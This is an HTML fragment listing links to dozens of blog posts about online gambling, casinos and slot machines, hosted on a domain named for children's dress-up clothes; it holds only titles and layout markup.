                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
